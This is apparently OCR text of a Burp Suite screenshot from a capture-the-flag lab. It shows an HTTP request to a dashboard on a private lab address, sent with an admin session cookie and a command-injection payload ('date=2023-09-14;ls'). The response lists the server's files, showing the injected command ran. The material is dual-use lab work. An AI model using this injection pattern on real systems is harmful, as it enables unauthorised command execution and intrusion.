 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://10.10.11.8:5000
10 Connection: keep-alive
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 date=2023-09-14;ls
Response
Pretty Raw Hex Render \n
</h1>
66 <p>
Generate a website health report:
</p>
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date"
value="2023-09-15" required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color:
green; color: white; padding: 10px; border-radius:
5px;">
76 Systems are up and running!
77 app.py
78 dashboard.html
79 hackattempt.html
80 hacking_reports
81 index.html
82 inspect_reports.py
83 report.sh
84 support.html
85
86 </div>
87 </div>
88 </body>
89 </html>